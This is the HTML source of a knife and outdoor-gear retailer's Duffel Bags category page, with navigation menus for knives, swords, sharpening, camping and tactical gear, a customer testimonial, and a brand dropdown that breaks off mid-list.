				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical Gear</a>&raquo; <a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a>&raquo; <a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a>
</div>


<h1>Duffel Bags</h1>

<div class="category-info">
	<!--// Start Hide Image //-->
	<div class="image"><img src="images/products/thumb_category_duffel_bags.jpg" border="0" alt="Duffel Bags" class="" style="padding-right: 10px;" width="100" height="68" /></div>
	<!--// End Hide Image //-->
	
</div>







					
					<div class="testimony" style="text-align: center;">
												<p>Thank you for the excellent customer service! My boyfriend loves his straight razor and likes your website! You may have a new regular customer, he has an extensive pocket knife collection. :) <br>--Kimberly A - San Diego, CA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option 